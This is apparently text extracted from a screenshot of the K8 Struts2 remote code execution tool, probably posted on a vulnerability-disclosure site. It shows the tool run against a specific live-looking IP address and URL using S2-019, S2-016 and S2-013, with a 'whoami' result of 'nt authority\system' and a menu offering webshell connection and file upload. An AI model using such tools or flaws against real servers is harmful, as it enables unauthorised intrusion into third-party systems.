 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://221.224.213.77:89/m1/login.do
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: whoami 执行
★K8cmd-> whoami
nt authority\system
www.wooyun.org